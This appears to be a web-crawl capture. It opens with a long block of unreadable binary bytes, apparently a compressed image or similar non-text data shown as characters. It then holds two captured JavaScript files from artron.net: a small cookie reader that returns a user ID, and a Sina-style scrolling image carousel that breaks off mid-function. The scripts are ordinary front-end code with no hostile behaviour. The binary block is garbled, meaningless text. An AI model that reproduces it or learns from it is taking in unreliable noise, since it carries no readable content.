E�9�=4�:M�|Rq���;�I!Ƌ&'�g��ɼV�'	5M��H��g�)�I�9�=�B�t����2��tV����X���x�����E�VX[D�S�oEO^]������4���l��=�Ő��,o$����`�V2��Ƽ�&d9�v��l�6�]/�zJb5L�XFyOMt��pD�<��YR��Z��O�h�y�F�5����|��ʁk#!�*e!�������7�d\�`h<�;�*���U�\�x�*c���n/���q��]\���D$�c��;�7nu q*@�����U��<����XZoۧ���^����՞Ӎ�`X�C��Tc��ԍ��׵Rx��9RAP�C�*�=z|�6:Y�qiX�PYW$�Ga��
��h8�B3����'O8�5 4�z;4�Dg	@�W����0��p9��
�im���lp#`��ydeao������:;j������������Y��>4�wp\P���Z��V��N��8eT�h;�g�N"Ӱ�ى��y�+��	�@\��G}�,E+]1�«W�7�`k�����B����S�^�u�W頁)��z���GB���$���l�!�uP&�p�J��_S�E���"h�)��4�ٔ���v$���o�>=��c�$@���\��dW����f~�bAt@�e�E������D���5�������p����^]�}f�k� 9<4!�hR�7������ɰBc����0W���-$�^�D,�8;�P+��=b-c�<	p\=;/˦Fɸ�{�h���f� yI�>�
.��Én�ƣo`�����Y�P������۠6�)�?I9�I��,�y�F�vҡ�_p���d'HJ�X��\u��2ܙF���O�$�+��C[aKC��a�Q+c[C^m�����k�֋"�E��y�&�T����'�lG����HM����\/��zٗ�\�6���4S����x�;��
J��b�kY��`U�	
-/H.�������v=,G�?S�HG:g�B!�@�0u���7O�E�g���g����
NYA�Ġ¯�]��GM��8�X~�eG����#��w�_��Ϊ����?N
C�`�W"��	��l�gy8�K�۴�oq�#,��!k��  ��M�I$���L�'���l��j��g���k=���Q����8�J�+��O}���+-��ws���s�%'g]{���!X�����F���*]��}��>~`OVW��4�R�Ǽ�\[�k�#���8�0+|�l�-�����N�c߀U�tzD�����J	g]}D�YLP��/F�]h>"��~���������Fb���Ks���e����ԡ!������vr-;�a"�\�0s@t)G���0��j��c����!�iI�=LW
�����>79q�M�pW�W�j�����_�~�ђ	p�~\�T��<�B9(�_B�ǡ:���1z7���,]j���!��}i�A��`�hi{3m|	'��`�����F�L���uFo5�k����8ӟ�v���-������l������&x>6[�H�����I
ߥ��$�0�1������F�����/ ���_E�hbP�����P�����ӧ�	�B_I��ȩlg�"PW;ﶠ��q4��|ܩ�i�{�-�y�yj�sr4��P��Y�IL��:��#V�$I��9�WF0�؄������D�Ō��q3)�w=|N�fJU�%�<rU�6dTf�ϐ��N����{ |���+�?TBPVM:F�7�0�,��v�0p�j�|��j����e(r��鰹�~#���H��a�P6q��c��d}~�}>�&'����I�5�t�_���N�����x	E����e���K�W����"�s֨0	��*�����~�ҲS�j"ޔ=v)jW�c�%V�5a�O��=ҠZ�+�S:��u޻_��k��Կ����j!������cb�����w?P�_\0?He�\!���˸���?�^2&9�}F��^=U�A�{Y����j`�^�.C��Zv!è���*�GH!Y�܊H�w��L��[���K ms�.���ww�B���t*�l+����	�ՈC?�r~"MM�3�&}+C��H8�*|Cl��P����7��:��+����<�	%�6nu��+��:ȃ��ފ��v޺�˴o�1�������jcg���y�4�C��4��O,����H���6�|I�M2��a&'.B����ue~�������*R\L$et%�F�O>�-A��� �:V�T�	�سMB�˗�C�V[����'���%�9��8v.�K�����L���`���ʀ�!w9P��[N)�h�\����2�R�{�u	��4�������l�tO"�sk|�ğ�1с�RX]�_M>"!l�ͽ��U�b�a׸Ux���L�F���v�FP�T�eW՗����}q�x�ӷs��U��N�Pz�ok�4߇��Mڀ� Vd�L���y�P8���Ñ��_6��(�J�(�{g1�f״�{��Y��s?��U#�oʎ��;䨰��4 ���[Ѽ��kK�`c��>�*BS��G�2�Ij���۸��|^@}y�}��uH�Y�Y�]��el�[O�_��+�V`�[e��efr0��h!�����h����2�A!�ߏ������ݎ�*������3Ѻ��枕���8�-�f2^�����_����BE�Wmp
��P�+ڽ}$�4�#�x�!�~��q�J9�b�O%�d���[8��5�^�[�0%T��Fm�4�/&��4�]�&��(�݇$�r#=	(���>��r�&��ه����}^�w'�Wˏ6ԙ��$2�C'B����X�}e�U}zs�_'�i�S"�4�����>.��Y7ƈX��c@E�lV�q��1���I`%kH��)������À�p�_7�-~����,�ʺ���ؕ��<O��	��]Dkn٦�����O��ƕ��ֽӾ�cթ���s���P���.iɕ�I��l��ʱh'bK�.J�)��X��ײ�X+l@�dw��yΊ�q��v�$��Y��!��9�� ޑ�ؤ��V܎h1�E�a�KOAl�,�ǀ 1��d��e@�p�㹵�ZQ�.O�b�V������X���y:cT(��7B�qg��I���Ȝ�G_��dOC���즬�ၺU�&N�I���{L{K���0�L?�$1�Ի���;v��*6�݁��F�ΥyL*`l�P)�;!���^����`��bUQ��C7�D�Ċ�+�C͞��Q(�ov�a}{@�����Zk�$�0_"�OW`��,@�8���C,ň�~���]�Bݦ���E�@L�Y���0��"�qB�K��xB�������	��;���[C YS�&�r�B>����!����z���V��"mc��wkcUxЕƧ1����%�kyTFdj���7=m9�6�'IUt ����A��9�dX&6�������[N�;	괴 ���,.���w���V��d�v��57F|~��yT��!�,�.�����ߩ�UD)�o�������!�������(S��M�x��'�6;��r1���7SWqm]5���.Z	���b�w�K����/b�5�.��\HnC-b�^��B�v�����]���N9X��<��?ד�td��}�T3tgvGq�(kݱ�È[���*�Nc<��r�y��°�<:��9�n������K�h�H*fU�՟H��[�إo�K^��b�x�W��y �z\!8�T����"b%���l2N���+�0�*�0���7�iI��"�c�W��	ab���ʾo�?�D}��^�h�e��)W�n0�iV�,�3?ŚrFgQ�d�I�LgԵH74#���9k��Yio��1�ѡ�sσp�0WWoǧ�T-I�|�) �f�KE��]��Y�?ɌXe���v��������dg���S��zB�u�%b*~h�	���౬oFA;-�'󠀋��VI��r��q@P�q�jDJ{|ݽ2�(K1z�H�\��k
�9zjSYM`:�{id��0���}�>����$�9R�� "��`�lbX�|�k��4���i��RlS:7?�T�6��:�N���
e���{�f쾹e�oD�[�p1qe'>8��>�rqLL6*&@�t���ā.٪�, )�yL7�$!�:P��H��|�Ȋ~�l���-���� �~_�A��Ќ���e����^3ɺ�SR����Zm��:=\�%�h�D������D��>��<���gȭ��cZ|}�Aɢ �+|���%���Ƿ��a���hz�OKF������xp�u_�8|*.@P`a~��j8�Сx�O�sXٕ��uE�c��|`@�?�+��p^�"���~��o+��5�B�P]����t:�>���7�'M���;�\ʪ���ȉ�n��#9S�� �e���]a��lnL�,ZN��
~s�#��<��c�Ԍ�]��9�G���U�ew��N7�a�C�0D� 8Ƶ�'D"*��]t-T�>	��c?���[G��s�C{�����%��g��f��!��� ���C�q���kND��I�c0� /���B�h��8W"�����\����jµ_p3��\�O@5�t�#	��T�4��}E���J�$$t`Y��h6s�AEQ�
��T,�!`��]$p5���]aD�8i�uD�����#$�Q8&�$�ϖ���L5k18����������������y�4���@��a�����3��ₓk3X�iD2�V��h&k����>�`�J����e�5?���6��(�
��I�q�px0��=��.�� ��q�O�YSUd���.���."g�<�䑖z���!�">l[H�˿>{�%Y�!��ũ�l�{U�$�(�i��姙��囋�����Ov����D&��O�`d�3����E��\6��f/�R�"�L���p�"$:��-U���d��`�>�[����P���$�;��uz�u�qD"ʹ��p�Wd�@��?�h���1���?E�N	Kd�`B�X"]T^04��(݁��>tފ��ѹ&���,?xq�Eˉ�6)�@�����2:$S����bN~[�%Q��1f7p�翾�GoyC�K��k��a4�
�F��A^>/��=D,d ���#BU"i�� �����
��N�
Y�u+q�`Q�y�T���S�mA�oԿ��UU�c�P��f�������P��G���]��4f���lb�F��yw�~DKDY�)7��������ӂ� ǵC��й}�*ݱJ�`r��vA���l�ǬQe�o)��/ez�}+��9��� U��+�S���eA)6l#h�� @5�酞{�P�V�Y��pYL&�ᢟ�3R7Y[����������2�$�)^@f6���׶��62^a��/�P�G��sn�c�耺�S�)v)iz�ʯ^O$;.�����Bw�щۡ܏���0LS݋���Z��]�|�LezG�]��Ե��6K���XE����kW�u�> w�]ۅɌ��Tt��B�ȥQ�����y��ӓ���DVS~]_�*�e�Ŵ�{&�s�*��(��Ҵ��?2����@/��	 ��@��+Z�\��$QК5�,�fY�6Z�T���� ߛ59\��G��N��N��}�;�y<x��03%�Q>"&���tMn\�mę�m_8pH�����z�'ln�wޚ��~m2։�{��F�1�/'o[��dG���9��)'�ye�p��(Z)�_K<��`����܉�������Cۥ�|Hw��4	�(�+�ފq��"�w�l��*�Hz����V����<< �V�U���4~Z�c�J�Y��?�K;K��QTX���"�*�{��ҍ��s˼ 6�9��@<��֍�n�sR�&O�"�O�k��}�iI���t���Ŵ�Qʸ�a���wR���W�ly��ѭ�tWް���ު4�ɔ#R>�gݔw��5�^	&C�7���
 ���X�u͂hrF;q�qa-�ȹ0B?��W��2��`��r������}4��u�ܨ��w�U;5������J'���Vd�$G���P|�>��o1��A����L�z��aF��RZn�}b��&+>.�WV���*t �.����"dQ��T
�M�	v)1=�!t���[|r�۹}����AG,q��2Mn������n]^��s��秷�9QMT���]�V�a�o���r�qW)J�$4�K����:8����2�*��b�V�e�T'%S��G���єvx�V��so��P�K��^���������|�${����@�A+p�Ɩ��}��6���/W�����~	��QL��xg��+�^�7f�숧�N�XU�@�"�L%��������������G/1��X*�
�����P~�>K��0`�[����z�-��k��!h1��q���G�
p$��o��uTbq�D��D[�g�p������zU���t�f`>�
/����}��Ҥ��A<8��
��dG҄ZX��~�l���xY'm���:>�3�F����MI�;%�������#D��D�ا��y���������u\'�]�p�p��P�K�1�<A^���M��T�~��6@B�&x����h\x�ӑ�3�Lw�~"X�S>(��j»|�gᅦ�9��z>is��������S������.�a���w�ͣ\�p+�	Z^�v�5�"̻�B~�~��wf��N4}
C�́ �� ��.V|�
y�//�Օ�scfB�c�n�J)`����Xy��.��eH� C]I�iJ����T����>���S���
���������G/#��b������%��L�up;P�������.B��P�&�o��/��?��_˹~#�W����u:,{@�������p�A7���e�Ή��sr�>N9�P��d6d#����E·�����Dܡ���v��;�c�eڏs;r �#W`%4F2�;�g�d����u���L��1ɛ-�b7����H.��ك��&_�e���G��yA7�8-ް��_�Ì�.9�I��!��oSv�b71Ԋ�q��ܶ'��o=Xn7�GV~�nc����rfD~*�ZĊ�I���mMn�ܜ�D�r���$c��Jׯ������a�Y'�x�J-�k-v��R~~���Z��$���}��A�7g��1�y���O�0�BjGR�l�$�B��h8v1�l�'�v���u��Ζ�����UYm
����SG���3}�XER�B���j͞�|Z$�`G#�o��$|��р��۽�d�s�X�ZN�")�`Ե�ٶz̸sO��}f�=�2���1�V_��hb�.֣\t�$�*d�	���F���Ln��uZZ�g���[]����I��p��6����H�����%�[�i�r���-��t+O���^�J�n���6��#�j�%w�U�V:���C���LNXA�B|�= ��!j%����ĺpײ�Lp/0�@:�}`�}��N���m���[:C]!H����JQ;9F�+�t��v�p��ʛ�g�즫�����=��:�[�R�OIhK��L}z��5y��RoM�>-����ӊ����J���fD�	�|	�G�g��s&��I�����X�&����@�9>�oc�"t �Ž�����7�9=��>\���!���6�w_���>���!b��*jKh�#ÆBPʬ<꛰��}���mF���{�7vg�{����F�ݓ�[椧�W�Y~<l��M���^���y���Ƭ��ѓ�s�b�q����L������@q]$ړ���_���_g�_ޖH+���dw��u���}���l֯Z��FX���o��R�W�5�XC��!n	��8�"l��N�)?�Z&L��6�wV��V��s�ve�$��}��Ɣ4BJz�����g(.�A#���ܱZrXa�'������<;���&�Q�y04����8\�/˹�j�||�z0�_~��!=�#�+�u{#fiwK�{�|���6���HCYpF���LϜ!�E�X�hP���?����;� le�C�vs�{�s�5 ]���^�_���D'S����U�k�5ޫ�j4�~��V�J\��I���Qc5jf5��,�U$趔����4!G���]n�0
{k�7�������ѩ�mu�t�Q���ˁ�q.8t���P���сtޱ5X�Z=B�"�j���,f߇���ؠ��b�,T�̖�m�H�]��ÅF��BO�wQ�N���h��Œ4S�� ~��@DTR��i�� [noc���v�U���92��2 ߉nR6;�N̺3Qɏ:#2(|�
'�Ȥ�; �����$iB%�;#E3����'>���vfe5�ñ�fO`q��YLB�ڜ)�n�ݦR�2��v����7h�s���\�a%�2"'����-�P~��kY�Y}���*�1f�D���!8GĀ�i�z������J�#}���˒ot�#��)~#K�������ߊ�#�c��	���͍�7�8!�;B�nO���2e0�I�^!-Hv�~̓9r��6$�d����B�_v�����d�ƅ���b�K*�u���8����S�Jȯ�1�p�^k��aS���pn{%��=Nt�*p�*W8��}��bv�}۰nC�Ɏ���ݭ��l_�yV��J���l�(٠�N�6	Ĝ���D��g�(k�pg���J���r�a��0w� d�I�I�(�x�ɰ���[ܕ`��{?� ;iޥ�4Lk/쀈)���Oa�=L��~����
 �y3]	�q������)e&S3|�S���cLр���*�@p�p�7��9�+ Hf_�h��ZǻZ�fNV�:"Q7!Ř�(�*{����C��Z�'����� ��0\,Ԝv�,�n'��I{���)�E�1!�)��g/	Z�[�@�u�d�<�ve�<�e������1�6����
����WfFΩ;j�ƔR�d������:���EBmB��?O�P��p���������J����ƱYU�%��\�n���स�O@�/���4�kQ��ԯ0�!��z0��⭵HY/J��{`�	7v�<Wcۤ�`��� .f�"�,���"�z��b	��ɞ+NW�|ۤc1@5A��i܅�%�����=x�n#v�h$C���<�E�^xF1�&<}%3�Ŋx�	��=SUE&�ΏE�c9p*m0�þ�EJ$�$��Y�x�nkO��DWW��2nD+����$?�T-6�����s��I�ϤCS�*3�I��� �& �򙹖�q���s�ρ�z�������p�lB�$i>d:/{_fw{P_�,i{�R@!�c�kw&�4N��h�,���o��*���f�1s��u�/Q�,CoS@���R+��>��J�7Ϭ8E��:��-�S��#�y����'�u6ÑX^Z���zy�Ov2o��	\�>�ERL8�+���4�s���se�/Jz��{Spָ��\�0Qa"?Q�h���s�'p��!�t���.`"	��w\rh�ԂO��7�e�t��DCG��R{E��j=�z���K�cT&��������	��_o�َ]�P-�d�Jഃ]ۮLSj�MWET;����b�d�� 5os�H��_�����m��Y�a����B��#�Zu9 �����`lm��>+��bz���GR
����(�Ճ�\q"�	��`/�8;���΅W�\GZ�� �re�1��Ǡ/k�N���æ'.��=:��4 ��L�������Ѡ�@=G��΁���}�>��_�]
�eG�6�*%�,���X��r������e�k�>��G����*�4��|����XL��ME�{鮏�-
� ��
���P��_k����uB>9�T�5t���(u"��nw2�ú������j+�\�z�R�E�(���3��/΃�p�W9����|ܦ޿���W<�2����Dl��S�7�e㨡�ЮA���r@���3T����~�8��L���]��qd|&�	�"�@��B��5������R�E����{��e�z8��.�klG���EU��z�0�w�n���(R�����zkG���g`�iI=�k�0 B|pKW0c%Wv�^��t���bg�P���M��~r�(Z�~�(D^�᭠K���I2���EEǔ3!�����>h�X��<f\�T�-˶j��z��[e;��yjMM`���r��<��Y��RG��4p> �p�&%l"��hcy����J�8ѝZ����L��Ͼ�JP��c�h]s�R�?m��e����A\j�gJ�^ɳz|�������?J�@1G���8F! z��A���}��l?�Pq�W�o�N��,���'d��xWC��v@X ً�H	�4�Hdt{�� ;���|*l_/�P�����=H�����e{OⰞ~��4V�`���S(F�5�r]���=sC�>�О:�J�a�� ��SЖ1�+F��82 �����[�!�̸8�Q����-���1�pu�Mbu�/͹��P$f�H�/9H�L�}�}�p�u�����}�S�CF��n�G9?�62���?�g��ά�$�iW�����3��VY��A`��~z�� �(xH�؆�@�HJ��yM !�q/b���g)��ְD<�>9�gE�(o��׷X.�(�ր8^�Uz8���T��� �42�sQ����㍱��g��^KrqC	�!��U���ftR���X-����<� �+0�����J�b#�x���$�C.��ܔ/���~1w�,���Q���Fn	2hr��q���$T¼���rδ&��X��qv�_�����_�VZS�VS��4��f<�z�Դ+	�u<:�Va�K�Ù���@Q�l�3b��b�p�PM3l��>�<ތ�����o�`e�8E�� d��"� ��?)�#��AG�d1���"�Ͻ�`׆끶�e1|c�Yd�-��!�t��K��g��yg(0#�i�g�L�4h;�8��(Za����7 �]�d]�O�A$U-k\P�N���N�v�����AO���A�͹�Y�P�=A���mWA��4"]ז"Uk��H����OX�HBi�9�)@3��=ʏ�$햲W���/��5�E�'���Gg�u�MtԅU���!��`��Ĉ)�V�L�%ѡU�R�>�Qډ�#�ss�7Ϫ��2�ΆaY�ےȪ
ڪ�5��ԙ�=�n�r�[���zZ�	@��՗4���C �J����c!/�x_����w/\��[�X��B�ܤ5�( V��-����@�܃�utp�9;D1���l?��u�hW�^r��d�VZ���� �2�=7>��7�$�D���	� �nS�>��oٸh��	x�x�u�4�=m������r�/n�:�\��*t�
���^,P�<��5w��3��Z�JG`9Eb�J��8 �U�d.��T7���F�[�:n�#M�������{l�1}^�[�,�H�6�{Ue����-V�d;L�}�Dq���wx�}Fq�~��5����t""}�w�+��ah�fĥ��C�P?+r]���ͺ$�e"�6?Y1�K�X�V/#V؝�	�5��'����6	���]���5�v�x���3-e��bj�Ç���.��hxN��I	hP% י�7��C���)��P�ݷ	��1������P�R��2�W.�-��L�i���í!�,�;��0�f��W��FK��bWVX!�A�!��Q��b�t3�c�O��V�����n���>��*�M�v
Y�d���i�c�&�I��VT�@�{�xK�a,�8�`}�PH��q��(�i2��<$ՊҖ&3Rk89 ���$I<��7����pٶ"MișbgF�\�G�"�w��Db����a���>�LDڷ��uIoWIuN�F+j��ىpE��A�W#-z˙�;���|�2���(�v�[Kdݠ�7U�fɍY����(�K��ɐm*	��RTc��,5h.��tP�e9��Ї>�rHMws� ��&������fp�����P�[���,���03�A1�h�+����i�1Df�>�T��S�n��F��V:%#�#�㹰=�����I):�2c�Kj~L!��s��2і[D�F��;W��i������H#�k�|�Sx9%��r����;�9a\�v�.Tn1}T_ԧy��q�4S�@A���D�%�y#�i!�/����q#D�
z��1�R�����%<��9�:b2�芚M�0r�1]�g���~�n18��a���Ѿ��ƾ���<�K�D#u�����H"��B�X-M�O�ǗK"jѷ�o���"�H}�p��l���5$�M��n�(��Ǌ�[*�c��̔����Yҟ���}��E�$6��*|q9���o���I�mF�J�d�L�e�h㷌ί"�+uϯ��Ù\$�f���љ.Ó�s?�x�?Ad����&�uu�yV�����b�a=�'��uy�v��.$�����@�5=�O�M>�v�-~�b,�H�Ѡ҇I�K�Yvy�*��b��ÜoHi�+�i�.k�tMFk��P�����U��8H�Q��kC+ ��\p�a�b�!�O�U���Of���'J�mknm#�N�g�6 #W~���Ÿ��b�A
�F+V!��]���ݎ#XF"߾|55�$�����xd�6񨟊��#�"T&�N������O���d^�nw����_�� �Ӣ=�MM9�gbNH���¹Ǿ�{�-q]�5��������f��/��ʠ���̖�VT���ĵs����-	�����!������^z���goo]�׼\�C���v�ɓD�d�NpH3��[%��I�{�W84~Ht^���b9C:s���L�A�O�5�?�P���@���E��F0�pI���h�ʨ\T�HCj�|ғ�}�1^�H�^}n����K�>����S������L&�*�2R����f7����J�@ks�mtO�*��� ���҈���;0�Y -���fɎ�̣�1Q\��oE;Ȑm�'�ae(Al������\!?+TWԚ��^*Զ���F M�؅�A94i�������e�g����I�;�6[}�M���@F����עsV"�I��L,�t���2/e�i[U��n�=�4�����ڽ�Oܐ1����w�Q�#s�e�6��N�7ꑐ=JL��D��S�u�|E��?>��\r�,˱1]�q�+�����4�]t�ug�l&dJp�P`7����sW��ϫ�<@�t���;ʢd@���˝��M��Sw����K���j����������%�TZ������ͻL��m����hs�����K+�r�T���p<��\W�u|a�r�TD;�ļ�~�+pLq�mP[Yxn~]x���RV	}˨��XE95�aux�1�ؑq�Bf�p+ޛfP�9*��b��S`%��x�m�)�x���W���ύ>NK�q�PѢϺ�!��`P9Z�yy"k*����x�r<�O���z��_�Pu-������%� R��L�6���,W��Br�v8���o� 9/]O�q�Gf#��}q[�=!μ9��N_�?�3��4�R��i�6� ��.<>ݎ��f�}q�j�����1�o�*&D}�7I1ul���B��n�~CO��5ٮl=���'�	eH���W��V�-��EPzHg&�v+��U�7c���)�v4��Gj]`��i�HP��U�l��]X�R5\u<����٠dN��Ҁ/���eG�r`r ��3�s���*��iY���-B�N�F5q?c�nӊRcI*�]�v�OH��Z G��է��?<*�p>��t]F#���b�%*W�c��i*��2���̃h��	��yjWگѿ@>K�tf���ZB�ʹ|��Iˡm�Q�oKV1R�[�ݸ��e���ui�Z?'�׻^kI�Ho��L��ZaU�p ����Ε�ə'Pg�c�[\�{#�-֛O*��h�xx�=�i�0t��Vď��hjjꯋߒ�;�Y�/0�"�h�_�z�&��
��I�g�,�f�qa�R@և�\I���M�L*52�M+{��(�K��S��V<��ڕV�\�n���U��95,���v�ָ�"�_�hS*�W�H�JYiŃu0r�QZ}��!#\<���!	Zwa��Z-��VWV+�>69����Dm�ڎ	w�{{�|�n�i7	��hEL�v���B;<_�xV���
q�&� ltu$�<�;K'�F��fTЄ_��
�M	��u6q�����xqv����ae\�o:z�	7�*���q�%ʺA�3k��{�O"@��{�4���\Ȓ%AO��P<O���1�%�5CȒJ�3`�$?u�����1�I?74
�l� ��kg\�CA@�-�?�|[�[>s�a��qU-0���P/Ra�N�M�.�4 m�q:gi�=�'{V�����DJδ����q+TUxp�] �mKUw%3����y�sU|�|�o�$��j���f
�6���0��v��Q{~UYb�3)!]�7vf����)W��Wu�HB�n�
h�A/D�:����zM���]�����Hd�����k<��_G+��_�碌d��0#ڭ�6��w�^�[�We������kg�RVy�[Q�K���bi�)�E���-�Nm�hL�l"��)�|zJR{��D=oW��.8�{�l0��~�g���UK�i����ǝ����������y=[�~�7�q�F��~���D��!e�SjAs]�9���y9-���#��;E����I8��'�/�D��D �O>t�v�G�~n�I9�J�N��|EPZ�}�2������W�����2s/�e��>QJ���Ok�*O%��U��GA��'�s���̰���_S!�x5$-y�d2wHGj�!�--�'�Īg�hL��ֆ���R����s8|1
%���������g=��-�ʓlG#^�ˬ��Q�7��S�{��Ӯ�����@�:�%�d��M��8
��R�6,�Ab��\v1�I���qEؠ�����ϼ�轕M����Wp_�JP<��i[����8\�c�Z02�ɾ�#��a8Vʚ
�W*s�T��=s�OD�-=���  ���=U9�i7��p$h[�?�ۈ�w����cu(�n���I���;�������U�"U�*)9�ȹ��5��;���P��Z�c�0
ǋ��u5�Q�U7k�����rn�]��U��-��������Ҧ|��h��˿a9�&]nx��;|7J�m�rW���)�"eI�R��?��-Mf3<�F�Ħ�G�Y�f,E���O�7ۉ��對��d�/�nh�������,�������Oc1��>c���J�c[�U{���B�Q��������+JS\�H�9�gQ-�E-���3�m�DI"�~�����XX��n1;-��Aܤ��}U�J�)��#)�� ��������8y�"AK�_j��6�j�L�G�K�eU����ְsw��]p��1^?u����x&n�d���;����'��G��Ӳ3��	1r��p7��_��9�0�iPhH�0m�F:KbF�P"���9�`w�=�`6��� �$�.�f1�C�&�	�ʕ��JU⣑w�% 7w�a�����l��)yy����tx������T�jA���U�	&���9�]�Ɨ�0��7U���%��t|��Xh�v��*�y_N8+-�'"�d����j��+�+cn����6'imB��)y>-�t��M�|�"� �藔��JOR���F6���s� ������b���o�N�? $m�]�Q��ͽ��o�#���<�I��ɔ��	w�U�$�ZF���0��W�W��`�n����ڲO$��JjBv�3��n?���zyH؄Α��A�
��:ᄼ�3�(
�P���)���Y<x\��@
rjy$b�̸�5�A.<�х��vV���4�\C/_	�:����L��&�o�&!���C4���o�.-вĖ����q�=z!諄���}�D�yƃ~�a�&4)�C��qɸ0�|�(����X/D�����|i�]�Z�9��*�d�
'��˛v��r��*|�Ui��H\-&f�'��-�֕��T���8z�Bg��S���2%�(7��V��	�����Ia�F�� (���b�N�p�k����J�-��RW��8ƐDQ��9��{�>&fZ\�K�*���w�*�?��?�$���/ϡ�Ck߳?qx�"�q� TZ�'/e:A��ʁ���2��f�;	�G�AL�#�^�~����gAJ��Z�9f�O��'�#퇣'%��X4�j���4ۥ�t�1.e08���qs�����ѽnFw��uʘ��ۤ)�3Av�E���0�{���::�u�_��0i��q���ևJ��M.ӡ�y��.^N���]�%��SÊ@�6����7{�0���^7����^C��nӘ�t�J\�e�#+@У�x	��}��$&%��+v��80�E�؛�cƾ.���܊���tBb�G=	`�s��	_�=�W�~2Id�xUZ=����#z����  

--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/library/js/getCookie.js?v=2
body_size: -415
content:
function getCookie(name){
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
    if(arr != null){
        return (arr[2]);
    }else{
        return "";
    }
}
function getUserId() {
    return getCookie('_at_pt_0_') || '';
};

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/ScrollPic.js
body_size: 10361
content:
var sina = {
    $: function(objName) {
        if (document.getElementById) {
            return eval('document.getElementById("' + objName + '")')
        } else {
            return eval('document.all.' + objName)
        }
    },
    isIE: navigator.appVersion.indexOf("MSIE") != -1 ? true: false,
    addEvent: function(l, i, I) {
        if (l.attachEvent) {
            l.attachEvent("on" + i, I)
        } else {
            l.addEventListener(i, I, false)
        }
    },
    delEvent: function(l, i, I) {
        if (l.detachEvent) {
            l.detachEvent("on" + i, I)
        } else {
            l.removeEventListener(i, I, false)
        }
    },
    readCookie: function(O) {
        var o = "",
        l = O + "=";
        if (document.cookie.length > 0) {
            var i = document.cookie.indexOf(l);
            if (i != -1) {
                i += l.length;
                var I = document.cookie.indexOf(";", i);
                if (I == -1) I = document.cookie.length;
                o = unescape(document.cookie.substring(i, I))
            }
        };
        return o
    },
    writeCookie: function(i, l, o, c) {
        var O = "",
        I = "";
        if (o != null) {
            O = new Date((new Date).getTime() + o * 3600000);
            O = "; expires=" + O.toGMTString()
        };
        if (c != null) {
            I = ";domain=" + c
        };
        document.cookie = i + "=" + escape(l) + O + I
    },
    readStyle: function(I, l) {
        if (I.style[l]) {
            return I.style[l]
        } else if (I.currentStyle) {
            return I.currentStyle[l]
        } else if (document.defaultView && document.defaultView.getComputedStyle) {
            var i = document.defaultView.getComputedStyle(I, null);
            return i.getPropertyValue(l)
        } else {
            return null
        }
    }
};

//滚动图片构造函数
//UI&UE Dept. mengjia
//080623
function ScrollPic(scrollContId, arrLeftId, arrRightId, dotListId) {
    this.scrollContId = scrollContId;
    this.arrLeftId = arrLeftId;
    this.arrRightId = arrRightId;
    this.dotListId = dotListId;
    this.dotClassName = "dotItem";
    this.dotOnClassName = "dotItemOn";
    this.dotObjArr = [];
    this.pageWidth = 0;
    this.frameWidth = 0;
    this.speed = 10;
    this.space = 10;
    this.pageIndex = 0;
    this.autoPlay = true;
    this.autoPlayTime = 5;
    var _autoTimeObj,
    _scrollTimeObj,
    _state = "ready";
    this.stripDiv = document.createElement("DIV");
    this.listDiv01 = document.createElement("DIV");
    this.listDiv02 = document.createElement("DIV");
    if (!ScrollPic.childs) {
        ScrollPic.childs = []
    };
    this.ID = ScrollPic.childs.length;
    ScrollPic.childs.push(this);
    this.initialize = function() {
        if (!this.scrollContId) {
            throw new Error("必须指定scrollContId.");
            return
        };
        this.scrollContDiv = sina.$(this.scrollContId);
        if (!this.scrollContDiv) {
            throw new Error("scrollContId不是正确的对象.(scrollContId = \"" + this.scrollContId + "\")");
            return
        };
        this.scrollContDiv.style.width = this.frameWidth + "px";
        this.scrollContDiv.style.overflow = "hidden";
        this.listDiv01.innerHTML = this.listDiv02.innerHTML = this.scrollContDiv.innerHTML;
        this.scrollContDiv.innerHTML = "";
        this.scrollContDiv.appendChild(this.stripDiv);
        this.stripDiv.appendChild(this.listDiv01);
        this.stripDiv.appendChild(this.listDiv02);
        this.stripDiv.style.overflow = "hidden";
        this.stripDiv.style.zoom = "1";
        this.stripDiv.style.width = "5908px";
        this.listDiv01.style.cssFloat = "left";
        this.listDiv02.style.cssFloat = "left";
        sina.addEvent(this.scrollContDiv, "mouseover", Function("ScrollPic.childs[" + this.ID + "].stop()"));
        sina.addEvent(this.scrollContDiv, "mouseout", Function("ScrollPic.childs[" + this.ID + "].play()"));
        if (this.arrLeftId) {
            this.arrLeftObj = sina.$(this.arrLeftId);
            if (this.arrLeftObj) {
                sina.addEvent(this.arrLeftObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].rightMouseDown()"));
                sina.addEvent(this.arrLeftObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"));
                sina.addEvent(this.arrLeftObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"))
            }
        };
        if (this.arrRightId) {
            this.arrRightObj = sina.$(this.arrRightId);
            if (this.arrRightObj) {
                sina.addEvent(this.arrRightObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].leftMouseDown()"));
                sina.addEvent(this.arrRightObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"));
                sina.addEvent(this.arrRightObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"))
            }
        };
        if (this.dotListId) {
            this.dotListObj = sina.$(this.dotListId);
            if (this.dotListObj) {
                var pages = Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4),
                i,
                tempObj;
                for (i = 0; i < pages; i++) {
                    tempObj = document.createElement("span");
                    this.dotListObj.appendChild(tempObj);
                    this.dotObjArr.push(tempObj);
                    if (i == this.pageIndex) {
                        tempObj.className = this.dotClassName
                    } else {
                        tempObj.className = this.dotOnClassName
                    };
                    tempObj.title = "第" + (i + 1) + "页";
                    sina.addEvent(tempObj, "click", Function("ScrollPic.childs[" + this.ID + "].pageTo(" + i + ")"));
                }
            }
        };
        if (this.autoPlay) {
            this.play()
        }
    };
    this.leftMouseDown = function() {
        if (_state != "ready") {
            return
        };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveLeft()", this.speed)
    };
    this.rightMouseDown = function() {
        if (_state != "ready") {
            return
        };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveRight()", this.speed)
    };
    this.moveLeft = function() {
        if (this.scrollContDiv.scrollLeft + this.space >= this.listDiv01.scrollWidth) {
            this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + this.space - this.listDiv01.scrollWidth
